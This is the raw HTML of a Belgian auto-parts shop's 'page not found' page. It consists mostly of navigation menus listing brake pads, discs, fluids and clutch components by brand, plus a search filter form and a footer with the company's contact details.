													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286596" data-id-criterion-group="4" id="as4c_4_6651" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6651" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 - 123kW/167cv - 10/08-12/14						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288504" data-id-criterion-group="4" id="as4c_4_6652" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6652" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 - 127kW/173cv - 03/05-12/07						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="339540" />
				<input type="hidden" name="as4c_hidden[3][]" value="339540" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="161254" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
